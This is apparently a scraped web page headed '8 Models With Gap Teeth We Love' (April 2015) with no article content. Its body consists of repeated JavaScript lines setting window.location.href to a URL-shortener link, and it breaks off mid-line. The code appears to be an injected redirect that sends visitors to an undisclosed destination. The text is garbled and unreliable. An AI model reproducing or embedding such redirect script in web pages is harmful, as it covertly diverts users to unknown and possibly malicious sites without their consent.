
8 Models With Gap Teeth We Love
April 24, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...